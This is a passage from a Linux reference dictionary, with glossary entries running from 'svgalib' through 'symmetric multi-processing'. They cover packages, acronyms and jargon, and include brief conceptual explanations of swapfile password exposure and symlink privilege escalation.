



Console SVGA display utilities svgalib provides graphics capabilities to programs running on the system console, without going through the X Window System. It uses direct access to the video hardware to provide low−level access to the standard VGA and SVGA graphics modes. Only works with some video hardware; use with caution. This package contains the Sygalib utility programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *svgalib1*

SVGA display utilities [libc5 compat] svgalib provides graphics capabilities to programs running on the system console, without going through the X Window System. It uses direct access to the video hardware to provide low−level access to the standard VGA and SVGA graphics modes. Only works with some video hardware; use with caution. This package contains the libc5 compatibility shared libraries. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *svgalibg1*

Console SVGA display utilities svgalib provides graphics capabilities to programs running on the system console, without going through the X Window System. It uses direct access to the video hardware to provide low−level access to the standard VGA and SVGA graphics modes. Only works with some video hardware; use with caution. This package contains the (libc6) shared libraries and config files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *svgatextmode*

Run higher resolution text modes. This program is designed to greatly improve the normal (EGA−based) textmodes on your Linux machine. It uses an Xconfig−like configuration file to set up better looking textmodes. (=higher resolution, larger font size, higher display refresh...) This is already a big boon on normal 14" displays, and it is an immense difference on larger and better (15" and up) screens. It stems from the idea that it is a real waste of hardware to use EGA textmodes on an SVGA−card, which was designed to do much better than that. This package is mainly of use to people with older hardware that is not adequately supported by the Linux framebuffer drivers. If you abhor 80x25 text modes as much as I do but have a modern cpu and video hardware, then building a kernel with framebuffer support is probably a better option. Some newer video cards are not supported by this package at all (but are supported by the kernel fb drivers) WARNING: This program will not work on non−VGA based systems. Installing it will not do any harm, but activating the program can. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SVID*

System V Interface Definition (Unix, AT&T, SCD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



written so that another active application can use it. Whenever somebody needs that block again, the operating system will automatically restore it from the disk. Of course, it will then have to free up

another block to do so by writing that block to the disk. This technique is generally called "swapping" or "paging". The word "swap" reflects the fact that inactive blocks of memory are being switched with active blocks from the disk. The word "paging" reflects the fact that a common name for a block of memory is "page". The name of the file on the disk that an OS uses for swapping is called the "swapfile" or "pagefile". Key point: A lot of security depends upon the fact that memory is secure: the OS protects applications from reading other application's memory, and that when the computer is turned off, the memory is erased. Therefore, applications can safely store passwords in clear−text in memory. Swapping defeats this, because the memory pages that store the passwords may have been swapped to the disk. Someone with physical access to the machine can turn it off, steal the disk, and run the pagefile through analysis programs in order possibly retrieve passwords. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SWAP*

Shared Wireless Application Protocol (HomeRF Association, WAP, WLAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SWAP*

Simple Workflow Access Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swap*

to move information from a fast−access memory to a slow−access memory (`swap out'), or vice versa (`swap in'). Often refers specifically to the use of disks as `virtual memory'. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Swap*

To temporarily move data (programs and/or data files) from random access memory to disk storage (swap out), or back (swap in), to allow more programs and data to be processed than there is physical memory to hold it. Also called Virtual Memory. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swap*

vt. 1. [techspeak] To move information from a fast−access memory to a slow−access memory (`swap out'), or vice versa (`swap in'). Often refers specifically to the use of disks as `virtual memory'. As pieces of data or program are needed, they are swapped into core for processing; when they are no longer needed they may be swapped out again. 2. The jargon use of these terms analogizes people's short−term memories with core. Cramming for an exam might be spoken of as swapping in. If you temporarily forget someone's name, but then remember it, your excuse is that it was swapped out. To `keep something swapped in' means to keep it fresh in your memory: "I reread the TECO manual every few months to keep it swapped in." If someone interrupts you just as you got a good idea, you might say "Wait a moment while I swap this out", implying that a piece of paper is your extra−somatic memory and that if you don't swap the idea out by writing it down it will get overwritten and lost as you talk. Compare page in, page out. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swap space*

n. Storage space, especially temporary storage space used during a move or reconfiguration. "I'm just using that corner of the machine room for swap space." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Swap Space*

Where swapped data is temporarily stored on disk. Linux uses a dedicated disk partition for swap space, rather than a specific swap file. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swapd*

Swap demon for dynamic swap file creation Swapd is a dynamic swapping manager for Linux. It provides the system with as much swap space (virtual memory) as is required at a particular time by dynamically creating swap files. This is more convenient than using fixed swap files and/or partitions

because they (a) are unused most of the time and are just taking up disk space; and (b) provide a limited amount of virtual memory. On systems that have constant need for virtual memory it would still be wise to use a swap partition in parallel with dynamic swapping, since swap partitions provide much faster access than swap files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swapoff*

enable/disable devices and files for paging and swapping From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swapoff*

start/stop swapping to file/device From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swapon*

enable/disable devices and files for paging and swapping From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swapon*

start/stop swapping to file/device From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swapped in*

n. See swap. See also page in. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swapped out*

n. See swap. See also page out. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swat*

Samba Web Administration Tool The Samba software suite is a collection of programs that implements the SMB protocol for unix systems, allowing you to serve files and printers to Windows, NT, OS/2 and DOS clients. This protocol is sometimes also referred to as the LanManager or NetBIOS protocol. This package contains the components of the Samba suite that are needed for Web administration of the Samba server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swatch*

log file viewer with regexp matching, highlighting, & hooks Swatch is designed to monitor system activity. It reads a configuration file which contains pattern(s) to look for and action(s) to perform when each pattern is found. A typical action is echoing the matched line in a variety of colours and formats including reverse video, bold, underline, and normal, which swatch knows how to do internally. Other actions include sending mail or executing an arbitrary program on the line. Swatch is written in Perl and uses Perl regular expressions for line matching. This Debian version of swatch includes two directives not yet found in the "official" swatch −− "PERLCODE" and "threshold". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swath*

Thai word segmentation program This is a free word segmentation program from NECTEC. You need this program for thailatex and for creating proper Thai html pages. It is a better choice than cttex. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SWEDAC*

[Staatliches Amt fuer Technische Akkreditierung] (Sweden, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sweep*

An editor for sound samples An editor for sound samples. It operates on various PCM style files such as .wav, .aiff and .au. Sweep contains filters and effects you can apply to sound. One of its best features is multi−level undo and redo. It also allows discontinuous selections, multiple views of a sound sample and piano−style playback. Further information can be had at

http://sweep.sourceforge.net/. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swh−plugins*

Steve Harris's LADSPA plugins Steve Harris has written a large number of plugins for LADSPA compatible hosts (e.g. GLAME, Sweep and ecasound). The plugins available are: amp, fast overdrive, overdrive (with colourisation), comb filter, waveshaper, ringmod, divider, diode, decliper, pitch scaler, 16 band equaliser, sinus wavewrapper, hermes filter, chorus, flanger, decimater, oscilator, gverb, phasers, harmonic generators and surround encoders. Further information about his plugins is available at <URL: http://plugin.org.uk/> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SWI*

SoftWare Interrupts (RISC, OS) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swi−prolog*

Prolog interpreter. ISO/Edinburgh−style Prolog compiler. Compliant with Part 1 of the ISO standard for Prolog. Covers all traditional Edinburgh Prolog features and shares many features with Quintus and SICStus Prolog, including a compatible module system. Very fast compiler, garbage collection (also on atoms), fast and powerful C/C++ interface, autoloading, GNU−readline interface. SWI–Prolog has been designed and implemented such that it can easily be modified for experiments with logic programming and the relation between logic programming and other programming paradigms (such as the object oriented XPCE environment). SWI−Prolog has a rich set of built−in predicates and reasonable performance, which makes it possible to develop substantial applications in it. The current version offers a module system, garbage collection and an interface to the C language. Home page: http://www.swi−prolog.org From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SWICO*

Schweizerischer Wirtschaftsverband der Informations−, Communikations− und Organisationstechnik (org., Switzerland) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SWIFT*

Society for Worldwide Interbank Financial Telecommunication (org., banking) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swig*

Simplified Wrapper and Interface Generator (SWIG) is a software development tool for connecting C, C++ and Objective C programs with a variety of high−level programming languages. SWIG is primarily used with Perl, Python and Tcl/TK, but it has also been extended to Java,Eiffel and Guile. SWIG is normally used to create high−level interpreted programming environments, systems integration, and as a tool for building user interfaces. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SWIM*

Super Woz' Integrated Machine From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swipl*

SWI−Prolog 5.0.0 From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swiprolog*

deprecated name of SWI−Prolog From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SWISH*

Simple Web Indexing System for Humans (WAIS, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swish++*

Simple Web Indexing System for Humans: C++ version SWISH++ is a Unix−based file indexing and searching engine (typically used to index and search files on web sites). It was based on SWISH−E although SWISH++ is a complete rewrite. SWISH++ was developed to circumvent author's difficulties with using the SWISH−E package. SWISH++ features: \* Lightning−fast indexing \* Indexes META elements, ALT, and other attributes \* Selectively not index text within HTML or XHTML elements \* Intelligently index mail and news files \* Index Unix manual page files \* Apply filters to files on−the−fly prior to indexing \* Index non−text files such as Microsoft Office documents \* Modular indexing architecture \* Index new files incrementally \* Index remote web sites \* Handles large collections of files \* Lightning−fast searching \* Optional word stemming (suffix stripping) \* Ability to run as a search server \* Easy−to−parse results format \* Generously commented source code From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *swish−e*

Simple Web Indexing System for Humans SWISH−Enhanced is a fast, powerful, flexible, and easy to use system for indexing collections of Web pages or other text files. Key features include the ability to limit searches to certain HTML tags (META, TITLE, comments, etc.). The SWISH−E software is free, and we include a package of Perl programs that enable anyone who is authorized to create and maintain their own indexes (AutoSwish). SWISH−E is an enhanced version of SWISH, which was originally written by Kevin Hughes and modified and released with his permission. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *swisswatch*

the mother of all X Toolkit clocks Swisswatch is a reimplementation of der Mouse's mclock program using lightweight X Toolkit objects ("gadgets"). It relies heavily on resources for configuration, and can assume a wide range of looks. The application defaults files distributed with swisswatch currently support an oclock emulation, a Swiss railway clock emulation, and a fancy default appearance. You are encouraged to play with the resources and create your personalized version. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *switch*

A device that facilitates transmissions between nodes on a private network and regulates internal network traffic. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *switchdesk*

The Desktop Switcher is a tool which enables users to easily switch between various desktop environments that they have installed. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *switchdesk−gnome*

The switchdesk−gnome package provides a GNOME look and feel for the Desktop Switcher program provided in the switchdesk package. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *switchdesk−kde*

The switchdesk−kde package provides the Desktop Switcher with a KDE look and feel. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sword−comm−mhcc*

Matthew Henry Concise Commentary for SWORD An abridged version of Matthew Henry's commentary on the whole bible. Matthew Henry (1662−1714) was a Presbyterian minister in Chester. His work was long celebrated as the best of English commentaries for devotional purposes. Such as Whitefield and Spurgeon have used the work and commended it heartily. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sword−text−web*

World English Bible (WEB) for SWORD The World English Bible is a 1997 revision of the American Standard Version of the Holy Bible, first published in 1901. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *SXGA*

Super eXtended Graphics Adapter / Array From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sxid*

suid, sgid file and directory checking This program is runs as a cronjob. Basically it tracks any changes in your s[ug]id files and folders. If there are any new ones, ones that aren't set any more, or they have changed bits or other modes then it reports the changes. You can also run this manually for spot checking. It tracks s[ug]id files by md5 checksums. This helps detect if your files have been tampered with, would not show under normal name and permissions checking. Directories are tracked by inodes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sxpm*

Show an XPM (X PixMap) file and/or convert XPM 1 or 2 files to XPM 3. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sylpheed*

Light weight e−mail client with GTK+ Light weight e−mail client with GTK+ running on X Window System. And aiming for \* Quick response \* Graceful, and sophisticated interface \* Easy configuration, intuitive operation \* Abundant features The appearance and interface are similar to some popular e−mail clients for Windows, such as Outlook Express or so. The interface is also designed to emulate the mailers on Emacsen, and almost all commands are accessible with the keyboard. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *sylpheed−claws*

Bleeding edge version of the Sylpheed mail client Sylpheed Claws is a bleeding edge version of the Sylpheed mail client which has the most advanced features designed to be included in Sylpheed. It features the same features Sylpheed does: \* Very good performance \* Easy configuration and operation \* Multiple accounts \* High flexibility And more: \* Better mail/news composing handling; \* More advanced ways of handling headers and attachments; \* More powerful handling of MIME types. \* Per−folder default reply−to address and threading mode configuration; \* Pixmap theming If you care for stability rather than more flexibility, use 'sylpheed' instead. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *symbol−table*

The part of an object table that gives the value of each symbol (usually as a section name and an offset) is called the symbol table. Executables may also have a symbol table, with this one giving the final values of the symbols. Debuggers use the symbol table to present addresses to the user in a symbolic, rather than a numeric form. It is possible to strip the symbol table from executables resulting in a smaller sized executable but this prevents meaningful debugging. From 252 [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Symbolic link*

An alias or shortcut to a program or file. From I−gloss

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *symbolic−link or soft−link*

A special filetype, which is a small pointer, file allowing multiple names for the same file. Unlilke hard links, symbolic links can be made for directories and can be made across filesystems. Commands that access the file being pointed to are said to follow the symbolic link. Commands that access the link itself do not follow the symbolic link. From Rute−Users−Guide

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *symlink (symbolic link)*

On UNIX, a symbolic link is where a file in one directory acts as a pointer to a file in another directory. For example, you could create a link so that all accesses to the file /tmp/foo really act upon the file /etc/passwd. This feature can often be exploited. While a non−root user does not have permission to write to administrative files like /etc/passwd, they can certainly create links to them in the /tmp directory or their local directory. SUID can then be exploited whereby they believe they are

acting upon a user file, which which are instead acting upon the original administrative file. This is the leading way that local users can escalate their privileges on a system. Example: finger A user could link their .plan file to any other file on the system. A finger daemon running with root privileges would then follow the link to that file and read it upon execution of a finger lookup. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *symlinks*

scan/change symbolic links Symlinks scans directories for symbolic links and lists them on stdout. Each link is prefixed with a classification of relative, absolute, dangling, messy, lengthy or other\_fs. Symlinks can also convert absolute links (within the same filesystem) to relative links and can delete messy and dangling links. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *symlinks*

The symlinks utility performs maintenance on symbolic links. Symlinks checks for symlink problems, including dangling symlinks which point to nonexistent files. Symlinks can also automatically convert absolute symlinks to relative symlinks. Install the symlinks package if you need a program for maintaining symlinks on your system. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *SYMM*

SYnchronized MultiMedia working group (WAI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *symmetric*

In encryption, the word symmetric means those cases where the same key both encrypts and decrypts. This has been historically the "normal" encryption, but new public−key cryptography is changing things. Analogy: In your house, the same keys are used to lock and unlock your door. Examples: Some symmetric encryption ciphers are: DES The forerunner to most of today's popular symmetric ciphers. RC2, RC4, and RC5 Popular ciphers by RSA used in today's browsers for secure connections to websites. IDEA A cipher made popular by the fact that it was used in PGP. Blowfish A well−regarded cipher with free source code, no license required, unpatented, and royalty−free. As such, it is an extremely popular symmetric encryption algorithm.

http://www.counterpane.com/blowfish.html TwoFish A new cipher with many of the same restrictions as Blowfish (i.e. none). It is even more efficient, and destined to become very popular. http://www.counterpane.com/twofish.html From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *symmetric multi−processing (SMP)*

Method of computing which uses two or more processors managed by one operating system, often sharing the same memory and having equal access to input/output devices. Application programs may run on any or all processors in a system. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sympa*

